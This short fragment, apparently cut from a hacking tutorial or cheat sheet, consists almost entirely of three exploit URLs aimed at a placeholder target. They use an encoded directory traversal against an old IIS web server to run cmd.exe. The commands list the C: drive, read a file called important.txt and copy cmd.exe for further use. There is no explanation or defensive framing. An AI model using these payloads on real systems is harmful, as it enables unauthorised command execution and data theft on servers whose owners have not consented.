 http://target_ip/scripts/..%c0%af../winnt/system32/cmd.exe?/c+dir+c:\ http://target_ip/scripts/..%c0%af../winnt/system32/cmd.exe?/c+type+c:\important.txt http://target_ip/scripts/..%c0%af../winnt/system32/cmd.exe?/c+copy+..\..\winnt\system32\cmd.exe+cmd1.exe |